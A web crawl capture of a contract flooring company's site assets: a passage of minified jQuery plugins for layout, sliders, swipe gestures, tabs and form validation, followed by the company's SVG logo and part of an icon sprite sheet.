p(i)}(this._body[0])).length&&(console.log(e),t.push({elements:e,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=t},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new t(this._contexts),this._resizer.start()},_query_rows:function(){var t=[];p(".row",this._body).each(function(){t.push([this,p(this).parents(".row").length])}),t.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}),this._rows=t},_reset_rows:function(){this._rows&&this._rows.length&&p.each(this._rows,function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""})}}),p.extend(e.prototype,{init:function(){var t=this;return p(function(){t._setup(),t=null}),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),m.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new e),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(t){p.extend(m.Loewy.LayoutSameHeight.options,t)}}}(jQuery,window),!function(o,a,h){var s=0,r=[];function n(t){for(var e=p(),i=0,s=r.length;i<s;i++){var a=r[i];a&&(elem=a.handleObj.selector?o(a.handleObj.selector,a.element):o(a.element)).each(function(){l(this,t,a.handleObj,e)})}}function l(t,e,i,s){s===h&&(s=p());var a,r,n=function(t,e){e===h&&(e=p());var i,s,a,r;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return i=Math.max(0,e.left-t.left),s=Math.max(0,e.top-t.top),a=t.width-Math.max(0,t.right-e.right),r=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:i,top:s,right:a,bottom:r,width:a-i+1,height:r-s+1}}}((a=o(a=t),n=a.offset(),r=a.outerWidth(),a=a.outerHeight(),{left:n.left,top:n.top,right:n.left+r-1,bottom:n.top+a-1,width:r,height:a}),s);n&&(r=o.makeArray(n,[e]),e.type=i.origType,ret=i.handler.apply(t,r))}function p(){var t=o(a),e=t.width(),i=t.height(),s=t.scrollLeft(),t=t.scrollTop();return{left:s,top:t,right:s+e-1,bottom:t+i-1,width:e,height:i}}o.event.special.scrolled={setup:function(t,e,i){1==++s&&o(a).bind("scroll",n)},teardown:function(){0==--s&&o(a).unbind("scroll",n)},add:function(t){r.push({element:this,handleObj:t})},remove:function(e){var i=this;r=o.grep(r,function(t){return t.element!==i||t.handleObj!==e})},handle:function(t){return l(t.target,t,t.handleObj)}}}(jQuery,window),!function(e,t){t.Loewy.createPlugin("slider",{options:{},_init:function(){this._viewport=e(".slider-viewport",this.element),this._slides=e(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),t.Loewy.waitLoaded(this.element,!0,e.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",e.proxy(this._onSlideClick,this))},_onSlideClick:function(t){t=e(t.currentTarget);t.hasClass("expanded")||t.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}})}(jQuery,window),!function(n,r){function o(t,e){t instanceof o&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0}n.extend(o,{fromMouseEvent:function(t){return new o(t.pageX,t.pageY)},fromOffset:function(t){return new o(t.left,t.top)},fromTouch:function(t){return new o(t.pageX,t.pageY)}}),n.extend(o.prototype,{clone:function(){return new o(this)},substract:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof o&&(e=t.y,t=t.x);t=this.diff(t,e);return 1<=t.x&&1<=t.y},getPos:function(){return{x:this.x,y:this.y}},map:function(t,e){return this.x=t.apply(e||r,[this.x]),this.y=t.apply(e||r,[this.y]),this}}),n.fn.swipable=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(!e)return this.each(function(){n(this).data("swipable")||n(this).data("swipable",new n.swipable(this,t))});if(this.length){e=n(this[0]).data("swipable");if(e&&n.isFunction(e[t]))return e[t].apply(e,i)}},n.swipable=function(t,e){this.element=n(t),this.options=n.extend(!0,{},n.swipable.defaults,e),this.init()},n.extend(n.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in r?this._initTouchEvents():!this.options.emulateMouse||n.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents(),this.element.bind("click.swipable","*",n.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e=Math.max(0,this._endTime-this._startTime),i=this._endPos.clone().substract(this._startPos).getPos();i="y"==this.options.direction?i.y:i.x,t=e?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,Math.abs(t)/e):0,this._velocity=t=t<.01?0:t,this._distance=i},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=r.setTimeout(function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null},this.options.velocityTimeout)},_stopTimer:function(){r.clearTimeout(this._timerId),this._timerId=null},_trigger:function(t){t&&n.isFunction(this.options[t])&&this.options[t].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(t){if(!0===n.data(t.target,"swipable.preventClickEvent"))return t.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",n.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(t){t.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=t.target,n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromMouseEvent(t)),n(document).bind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(t){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).unbind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==t.target&&n.data(t.target,"swipable.preventClickEvent",!0),this._end(o.fromMouseEvent(t)))},_mouseMoveHandler:function(t){if(this._started)return this._moved=!0,(!n.swipable.ie||document.documentMode&&!(document.documentMode<9)||t.button)&&t.which?void this._swipe(o.fromMouseEvent(t)):this._mouseUpHandler(t)},_initTouchEvents:function(){this._touchIdentifier=void 0,this.element.bind("touchstart.swipable",n.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){n(document).unbind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).unbind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(t){var e=(t.originalEvent||t).changedTouches||[];this._started?t.preventDefault():e.length&&(e=e[0],this._started=!0,this._moved=!1,this._startTarget=t,this._touchIdentifier=e.identifier,this._startScrollTop=n(r).scrollTop(),n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromTouch(e)),n(document).bind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).bind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).bind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(t){var e,i,s,a=(t.originalEvent||t).changedTouches||[];if(this._started){if(a.length){for(var r=0;r<a.length;r++)if(a[r].identifier==this._touchIdentifier){e=a[r];break}e&&(this._started=!1,(0<(s=(i=o.fromTouch(e)).clone().diff(this._startPos)).x||0<s.y)&&(n.data(t.target,"swipable.preventClickEvent",!0),t.preventDefault()),this._end(i))}else this._started=!1,this._swipe(o.fromTouch(e)),this._end(o.fromTouch(e));this._started||(n(document).unbind("touchup.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(t){var e,i,s=(t.originalEvent||t).changedTouches||[];if(this._started){if(!s.length)return this._touchUpHandler(t);for(var a=0;a<s.length;a++)if(s[a].identifier==this._touchIdentifier){e=s[a];break}if(!e)return this._touchUpHandler(t);if(i=o.fromTouch(e),!this._moved){if(30<Math.abs(i.y-this._startPos.y)||n(r).scrollTop()!=this._startScrollTop)return this._vEndPos=i.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(t);30<Math.abs(i.x-this._startPos.x)&&(this._moved=!0)}this._moved&&(t.preventDefault(),this._swipe(o.fromTouch(e)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in r&&this._destroyTouchEvents(),r.navigator.msPointerEnabled,!r.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),n.extend(n.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),!function(s){window.Loewy.createPlugin("tabs",{options:{mobile:!0},_init:function(){this._tabContents=s(".tabs-content",this.element),this._tabNavItems=s(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",s.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",s.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(t){var e=s(t.currentTarget),i=this._getTabContent(e);i&&i.length&&(e.addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active"),i.prev().is(".tabs-content-mobileHeader")&&i.prev().addClass("active"),this._trigger("activate",void 0,{tab:e,panel:i}),t.stopPropagation(),t.preventDefault())},_onTabMobileHeaderClick:function(t){var e=s(t.currentTarget).next(".tabs-content");e.length&&(e=e.attr("id"),s('.tabs-navItem-link[href="#'+e+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),t.stopPropagation(),t.preventDefault())},_getTabContent:function(t){t="#"+s(".tabs-navItem-link",t).eq(0).attr("href").replace(/^#/,"");return t?s(t):null}})}(jQuery),!function(h,s){for(var t in void 0===h.validator.methods.confirm&&(h.validator.addMethod("confirm",function(t,e,i){var s;return!(!this.optional(e)||t)||(s=!0,(e=(e=(e=e.id||"")&&/^confirm__$/.test(e)?e.replace(/^confirm__$/,""):"")?h("#"+e):null)&&e.length&&e.is(":input")?!(t!==this.elementValue(e[0])):s)},"Value does not match"),h.validator.addClassRules("confirm",h.validator.normalizeRule("confirm"))),void 0===h.validator.methods.recaptcha&&(h.validator.addMethod("recaptcha",function(t,e,i){if(void 0!==s.grecaptcha)try{if(!s.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0},"Verification is required."),h.validator.addClassRules("recaptcha",h.validator.normalizeRule("recaptcha"))),void 0===h.validator.methods.shipping_acc_number&&(h.validator.addMethod("shipping_acc_number",function(t,e,i){return!!this.optional(e)||(e=t.replace(/[^0-9a-z]/gi,""),/^\d{9}$/.test(e))||/^[0-9a-z]{5,6}$/i.test(e)},"Invalid account number."),h.validator.addClassRules("shipping_acc_number",h.validator.normalizeRule("shipping_acc_number"))),h.validator._orgMessages=h.validator.messages,h.validator.messages)h.validator.messages[t]=function(n,o){return function(t,e){return s=n,t=t,e=e,a=o,r="",r=(i=this).settings.proxied?i.settings.messages&&i.settings.messages[e.name]&&i.settings.messages[e.name][s]?i.settings.messages[e.name][s]:i.settings.messages&&i.settings.messages["*"]&&i.settings.messages["*"][s]?i.settings.messages["*"][s]:a:a,h.isFunction(r)?r.call(i,[t,e,s]):r;var i,s,a,r}}(t,h.validator.messages[t]);h.extend(h.validator.prototype,{clearElementError:function(t){var e=this.clean(t),i=this.validationTargetFor(e),s=!0;return void 0===(this.lastElement=i)?delete this.invalid[e.name]:(this.prepareElement(i),this.currentElements=h(i),(s=!0)?delete this.invalid[i.name]:this.invalid[i.name]=!0),h(t).attr("aria-invalid",!s),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),s}}),s.Loewy.createPlugin("validateForm",{options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(t,e){h(h(e).get(0).form).data("validator");t.appendTo(h(e).closest(".field"))}},_init:function(){var t=this.element.data("validator");t&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){(validator=this.element.data("validator"))&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var t=Array.prototype.slice.call(arguments,0);i.apply(s,h.merge([this],t)),h.isFunction(e)&&e.apply(this,t)}},_highlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").addClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).addClass(i).removeClass(s)},_unhighlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").removeClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).removeClass(i).addClass(s)}})}(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg
body_size: 1067
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 861.2 118.4" style="enable-background:new 0 0 861.2 118.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="72.9" y="4.9" class="st0" width="58.9" height="20.4"/>
	<rect x="72.9" y="38.6" class="st0" width="58.9" height="20.4"/>
	<rect x="0.7" y="4.9" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="38.6" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="72.4" class="st1" width="58.9" height="20.4"/>
	<polygon class="st1" points="257,92.8 191.3,92.8 191.3,4.9 256.5,4.9 256.5,21 208.7,21 208.7,40.4 254.3,40.4 254.3,56.6 
		208.7,56.6 208.7,76.8 257,76.8 	"/>
	<polygon class="st1" points="331,57.3 286.9,57.3 286.9,92.8 269.3,92.8 269.3,4.9 333.9,4.9 333.9,21 286.9,21 286.9,41.1 
		331,41.1 	"/>
	<path class="st1" d="M445.3,22.9l-15.1,9.3c-4.9-7.6-13-12.1-22.8-12.1c-16,0-27.8,11.6-27.8,28.8c0.1,17.6,12.3,28.8,27.8,28.8
		c9.7,0,17.6-4.4,22.9-12.1l14.3,10.3c-7.8,11.5-21.1,18.6-37.1,18.6c-27.1,0-46.1-19.1-46.1-45.6s19.1-45.6,46.1-45.6
		C423.8,3.3,438.1,10.7,445.3,22.9"/>
	<path class="st1" d="M466.5,62.4c0,9.9,6.9,16.8,16.1,16.8s16.2-6.9,16.2-16.8s-7-16.8-16.2-16.8C473.4,45.6,466.5,52.5,466.5,62.4
		 M515.6,62.4c0,18.4-14,32-33,32c-18.9,0-32.8-13.7-32.8-32s13.9-32,32.8-32C501.6,30.4,515.6,44,515.6,62.4"/>
	<path class="st1" d="M581.5,54.1v38.7h-16.4V59.3c0-8.8-4.4-13.7-11.9-13.7c-7.1,0-12.9,4.6-12.9,13.8v33.4h-16.4V31.9h16V39
		c4.3-6.4,11-8.8,17.9-8.8C571.6,30.4,581.5,40,581.5,54.1"/>
	<path class="st1" d="M800.5,41.8l-11.8,9.9c-3.7-4-7.7-6.1-13-6.1c-8.5,0-15.3,6.6-15.3,16.8s6.7,16.8,15.2,16.8
		c5.3,0,9.8-2.4,13.2-6.2l11.6,10c-5.7,7.3-14.3,11.5-24.4,11.5c-19.4,0-32.4-13.6-32.4-32s13-32,32.4-32
		C786.3,30.4,794.9,34.5,800.5,41.8"/>
	<path class="st1" d="M850,6.9v1.4h1.6c0.6,0,1.1-0.2,1.1-0.7c0-0.4-0.4-0.7-1.1-0.7H850z M851.6,4.9c2.2,0,3.4,1.1,3.4,2.6
		c0,1.2-0.8,2.2-2.3,2.5l2.4,2.8h-2.7l-2.2-2.7h-0.2v2.7h-2.3V4.9C847.6,4.9,851.6,4.9,851.6,4.9z M857.4,8.9c0-3.4-2.8-6.3-6.3-6.3
		c-3.5,0-6.3,2.8-6.3,6.3s2.7,6.3,6.3,6.3C854.6,15.2,857.4,12.4,857.4,8.9 M860.3,8.9c0,4.9-4.1,8.9-9.1,8.9c-5.1,0-9.2-4-9.2-8.9
		c0-4.9,4-8.9,9.2-8.9C856.3,0,860.3,4.1,860.3,8.9"/>
	<path class="st1" d="M640.3,32h15.2v10.4c4.7-9.2,10.8-10.7,19.9-9.9v17.6H670c-8.8,0-13.4,4.6-13.4,13.8v29h-16.3V32z"/>
	<path class="st1" d="M629.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L629.8,75.8L629.8,75.8z"/>
	<path class="st1" d="M846.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L846.8,75.8L846.8,75.8z"/>
	<path class="st1" d="M719.5,73.9c-3.7,4.2-9.1,7.1-14.5,7.1c-5.8,0-8.4-3.4-8.4-7c0-3.5,2.8-7.1,10.6-7.1h12.2L719.5,73.9
		L719.5,73.9z M707.3,30.1c-15.7,0-24.9,7.6-24.9,20h15.3c0.4-4.7,6.4-6.6,12.1-5.9c7,0.8,8.6,5.1,9.3,11.7h-14.2
		c-15.6,0-25.2,7.1-25.2,18.7c0,11.6,8,19.5,21.4,19.5c8.3,0,14.4-3.4,18.7-7.8v6.2h15.9V56.7C735.7,39.1,724.6,30.1,707.3,30.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/svg-spritesheets/sprites-e5aa57e6.svg
body_size: 8109
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="295" viewBox="0 0 359 295" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-back-shadow" x="72" y="56" xmlns="http://www.w3.org/2000/svg"><title>F58A0FCF-8CFA-4A51-8EE9-3441EDC9A0C6</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aba"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aba)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-forward-shadow" y="56" xmlns="http://www.w3.org/2000/svg"><title>4018D0E1-C26F-436F-B36C-B5A531DA9B31</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aca"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aca)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-left" x="276" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Back</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-right" x="212" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Foward</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="90" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="73" y="248" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="64" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="49" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="25" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="331" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" x="144" y="56" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="340" y="99" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="337" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="24" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 